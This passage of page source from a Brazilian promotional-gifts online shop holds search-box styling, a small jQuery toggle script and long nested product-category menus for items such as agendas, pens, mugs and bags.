.outer-search .div-icone svg{
	height: 40px;
    width: auto;
    fill: #FFF;
}
.outer-search .div-search{
	display: flex;
    padding-left: 25px;
}
.outer-search .div-search input[type="search"]{
	position: relative;
    margin-bottom: 0;
}
.outer-search .div-search input[type="submit"]{
	    position: relative;
    left: -57px;
}
@media (max-width: 991px) {
	.outer-search .div-icone{
		display: flex;
        justify-content: center;
        align-items: center;
        padding-left: 20px;
    	width: 68px;
	}
    .outer-search .div-search{
    	display: none;
    	position: absolute;
        right: -121px;
        bottom: 0;
        left: 66px;
        padding-left: 0;
        transform: translate(-100%, 100%);
        width: fit-content;
        background-color: rgba(5,5,5,0.95);
        border-radius: 23px;
    }
    .outer-search .div-search input[type="submit"] {
        position: absolute;
        right: 0;
        width: fit-content;
        left: auto;
    }
}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery("document").ready(function ($) {
	jQuery('.outer-search .div-icone').on('click',function(){
		$('.outer-search .div-search').slideToggle(300, function() {
            var $element = $(this);
            if ($element.is(':visible')) {
                $element.css('display', 'flex');
            } else {
                $element.css('display', 'none');
            }
        });
	});
});
</script>        </div>

        <!-- Modal Structure -->
        <div id="modal-produtos" class="modal produtos top-sheet">
          <div class="modal-content">
          		<ul class="product-categories mobile">
	<div>        <li class="cat-item cat-item-21" id-item="21">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/agenda.png" alt="Agendas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Agendas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4342">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/brochura/">Brochura</a>
                    </li>
                                    <li class="cat-item cat-item4343">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/wire-o-espiral/">Wire-o / Espiral</a>
                    </li>
                                <li class="cat-item cat-item21">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-2629" id-item="2629">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Balas e Doces</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4345">
                    <a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a>
                    </li>
                                <li class="cat-item cat-item2629">
                    <a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-67" id-item="67">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Blocos e Cadernos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item68">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a>
                    </li>
                                    <li class="cat-item cat-item70">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a>
                    </li>
                                    <li class="cat-item cat-item4346">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item1348">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a>
                    </li>
                                    <li class="cat-item cat-item4347">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4348">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a>
                    </li>
                                <li class="cat-item cat-item67">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4340" id-item="4340">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Canecas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item1731">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a>
                    </li>
                                    <li class="cat-item cat-item4354">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item1392">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item2670">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a>
                    </li>
                                    <li class="cat-item cat-item4355">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a>
                    </li>
                                <li class="cat-item cat-item4340">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-31" id-item="31">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Canetas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4374">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a>
                    </li>
                                    <li class="cat-item cat-item4375">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a>
                    </li>
                                    <li class="cat-item cat-item36">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item34">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item44">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a>
                    </li>
                                    <li class="cat-item cat-item41">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a>
                    </li>
                                    <li class="cat-item cat-item4373">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a>
                    </li>
                                <li class="cat-item cat-item31">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4366" id-item="4366">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Casa</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4367">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a>
                    </li>
                                    <li class="cat-item cat-item4368">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a>
                    </li>
                                    <li class="cat-item cat-item4369">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a>
                    </li>
                                    <li class="cat-item cat-item4370">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a>
                    </li>
                                    <li class="cat-item cat-item4371">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a>
                    </li>
                                <li class="cat-item cat-item4366">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-374" id-item="374">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/chaveiro.png" alt="Chaveiros" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Chaveiros</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4377">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/couro-sintetico-chaveiros/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item4379">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/ecologico/">Ecológico</a>
                    </li>
                                    <li class="cat-item cat-item4380">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/metal-chaveiros/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4378">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/plastico-chaveiros/">Plástico</a>
                    </li>
                                <li class="cat-item cat-item374">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4357" id-item="4357">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Copos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4358">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4362">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a>
                    </li>
                                    <li class="cat-item cat-item4359">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4363">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a>
                    </li>
                                    <li class="cat-item cat-item4360">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4364">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a>
                    </li>
                                    <li class="cat-item cat-item4361">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4357">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a>
                </li>
                                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4443" id-item="4443">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
            	<span class="nome">Datas Especiais</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4448">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a>
                    </li>
                                    <li class="cat-item cat-item4447">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a>
                    </li>
                                    <li class="cat-item cat-item4445">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a>
                    </li>
                                    <li class="cat-item cat-item4830">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a>
                    </li>
                                    <li class="cat-item cat-item4444">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a>
                    </li>
                                    <li class="cat-item cat-item4446">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a>
                    </li>
                                    <li class="cat-item cat-item4449">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a>
                    </li>
                                <li class="cat-item cat-item4443">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-20" id-item="20">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Diversos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4892">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a>
                    </li>
                                    <li class="cat-item cat-item4382">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a>
                    </li>
                                    <li class="cat-item cat-item4383">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a>
                    </li>
                                    <li class="cat-item cat-item4388">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a>
                    </li>
                                    <li class="cat-item cat-item4389">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a>
                    </li>
                                    <li class="cat-item cat-item4384">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a>
                    </li>
                                    <li class="cat-item cat-item4390">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a>
                    </li>
                                    <li class="cat-item cat-item4386">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a>
                    </li>
                                    <li class="cat-item cat-item4385">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a>
                    </li>
                                    <li class="cat-item cat-item4387">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a>
                    </li>
                                <li class="cat-item cat-item20">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-200" id-item="200">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Eletrônicos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4423">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a>
                    </li>
                                    <li class="cat-item cat-item4425">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a>
                    </li>
                                    <li class="cat-item cat-item4424">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a>
                    </li>
                                    <li class="cat-item cat-item4426">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a>
                    </li>
                                    <li class="cat-item cat-item4427">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a>
                    </li>
                                    <li class="cat-item cat-item4428">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a>
                    </li>
                                    <li class="cat-item cat-item4429">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a>
                    </li>
                                    <li class="cat-item cat-item208">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a>
                    </li>
                                    <li class="cat-item cat-item33">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a>
                    </li>
                                <li class="cat-item cat-item200">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-30" id-item="30">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Escritório</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4393">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a>
                    </li>
                                    <li class="cat-item cat-item1934">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a>
                    </li>
                                    <li class="cat-item cat-item4394">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a>
                    </li>
                                    <li class="cat-item cat-item4395">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a>
                    </li>
                                    <li class="cat-item cat-item4396">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4397">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a>
                    </li>
                                <li class="cat-item cat-item30">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a>
                </li>
                                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4399" id-item="4399">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/squeeze.png" alt="Garrafas e Squeezes" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Garrafas e Squeezes</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4404">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/acrilico-garrafas-e-squeezes/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4402">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/ecologicas/">Ecológica</a>
                    </li>
                                    <li class="cat-item cat-item4400">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/metal-garrafas-e-squeezes/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4401">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/plastico-garrafas-e-squeezes/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4403">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/termicas-garrafas-e-squeezes/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4405">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/vidro-garrafas-e-squeezes/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4399">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4407" id-item="4407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Kits Especiais</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4410">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a>
                    </li>
                                    <li class="cat-item cat-item4413">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a>
                    </li>
                                    <li class="cat-item cat-item4412">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a>
                    </li>
                                    <li class="cat-item cat-item4409">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a>
                    </li>
                                    <li class="cat-item cat-item4411">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a>
                    </li>
                                    <li class="cat-item cat-item4408">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a>
                    </li>
                                <li class="cat-item cat-item4407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4415" id-item="4415">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Mochilas e Malas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4418">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a>
                    </li>
                                    <li class="cat-item cat-item4419">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a>
                    </li>
                                    <li class="cat-item cat-item4416">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a>
                    </li>
                                    <li class="cat-item cat-item4417">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a>
                    </li>
                                    <li class="cat-item cat-item4420">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4421">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a>
                    </li>
                                <li class="cat-item cat-item4415">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-560" id-item="560">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Necessaire</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4609">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a>
                    </li>
                                    <li class="cat-item cat-item4610">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4608">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a>
                    </li>
                                <li class="cat-item cat-item560">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a>
                </li>
                                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-407" id-item="407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Sacolas</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4352">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a>
                    </li>
                                    <li class="cat-item cat-item4350">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4158">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a>
                    </li>
                                    <li class="cat-item cat-item4159">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a>
                    </li>
                                    <li class="cat-item cat-item4351">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a>
                    </li>
                                <li class="cat-item cat-item407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4607" id-item="4607">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
            	<span class="nome">Segmentos</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4611">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a>
                    </li>
                                    <li class="cat-item cat-item4538">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a>
                    </li>
                                    <li class="cat-item cat-item4539">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a>
                    </li>
                                    <li class="cat-item cat-item4543">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a>
                    </li>
                                    <li class="cat-item cat-item4542">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a>
                    </li>
                                    <li class="cat-item cat-item4540">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a>
                    </li>
                                    <li class="cat-item cat-item4541">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a>
                    </li>
                                <li class="cat-item cat-item4607">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a>
                </li>
                                </ul>
                    </li>
            <li class="cat-item cat-item-4431" id-item="4431">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" />
                                	</span>
            	<span class="nome">Sol e Chuva</span>
                            </span>
                            <ul class="children">
                                    <li class="cat-item cat-item4433">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a>
                    </li>
                                    <li class="cat-item cat-item4432">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a>
                    </li>
                                    <li class="cat-item cat-item4434">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a>
                    </li>
                                <li class="cat-item cat-item4431">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a>
                </li>
                                </ul>
                    </li>
        </ul>
    <ul class="product-categories desktop">
    	<div item-id="0"><li class="cat-item cat-item-21" id-item="21"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/agenda.png" alt="Agendas" class="category-thumbnail" /></span><span class="nome">Agendas</span></span><ul class="children"><li class="cat-item cat-item4342"><a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/brochura/">Brochura</a></li><li class="cat-item cat-item4343"><a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/wire-o-espiral/">Wire-o / Espiral</a></li><li class="cat-item cat-item21"><a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-374" id-item="374"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/chaveiro.png" alt="Chaveiros" class="category-thumbnail" /></span><span class="nome">Chaveiros</span></span><ul class="children"><li class="cat-item cat-item4377"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/couro-sintetico-chaveiros/">Couro Sintético</a></li><li class="cat-item cat-item4379"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/ecologico/">Ecológico</a></li><li class="cat-item cat-item4380"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/metal-chaveiros/">Metal</a></li><li class="cat-item cat-item4378"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/plastico-chaveiros/">Plástico</a></li><li class="cat-item cat-item374"><a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4399" id-item="4399"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/squeeze.png" alt="Garrafas e Squeezes" class="category-thumbnail" /></span><span class="nome">Garrafas e Squeezes</span></span><ul class="children"><li class="cat-item cat-item4404"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/acrilico-garrafas-e-squeezes/">Acrílico</a></li><li class="cat-item cat-item4402"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/ecologicas/">Ecológica</a></li><li class="cat-item cat-item4400"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/metal-garrafas-e-squeezes/">Metal</a></li><li class="cat-item cat-item4401"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/plastico-garrafas-e-squeezes/">Plástico</a></li><li class="cat-item cat-item4403"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/termicas-garrafas-e-squeezes/">Térmicas</a></li><li class="cat-item cat-item4405"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/vidro-garrafas-e-squeezes/">Vidro</a></li><li class="cat-item cat-item4399"><a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4431" id-item="4431"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" /></span><span class="nome">Sol e Chuva</span></span><ul class="children"><li class="cat-item cat-item4433"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a></li><li class="cat-item cat-item4432"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a></li><li class="cat-item cat-item4434"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a></li><li class="cat-item cat-item4431"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a></li></ul></li></div><div item-id="1"><li class="cat-item cat-item-2629" id-item="2629"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" /></span><span class="nome">Balas e Doces</span></span><ul class="children"><li 